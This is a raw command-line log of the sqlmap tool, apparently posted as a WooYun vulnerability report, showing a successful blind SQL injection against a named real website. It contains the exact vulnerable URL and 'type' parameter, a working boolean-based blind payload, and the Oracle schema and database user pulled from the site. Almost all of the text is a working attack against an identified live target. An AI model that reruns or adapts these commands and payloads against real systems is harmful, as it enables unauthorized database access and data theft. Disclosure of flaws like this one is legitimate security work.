 [20:33:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:33:14] [INFO] retrieved: BJEPN_PARTY_QGRC
current schema (equivalent to database on Oracle):    'BJEPN_PARTY_QGRC'
[20:34:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\dyzj.newjobs.com.cn'
[*] shutting down at 20:34:34
C:\Python27>python sqlmap/sqlmap.py -u http://dyzj.newjobs.com.cn/party/listActi
on!listTB_XXFB_Djkw.action?type=djkw_type   --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:35:36
[20:35:36] [INFO] resuming back-end DBMS 'oracle'
[20:35:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=djkw_type' AND 2134=2134 AND 'sfvD'='sfvD
---
[20:35:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:35:36] [INFO] fetching current user
[20:35:36] [INFO] resumed: BJEPN_PARTY_QGRC
current user:    'BJEPN_PARTY_QGRC'
[20:35:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\dyzj.newjobs.com.cn'
[*] shutting down at 20:35:36
www.wooyun.org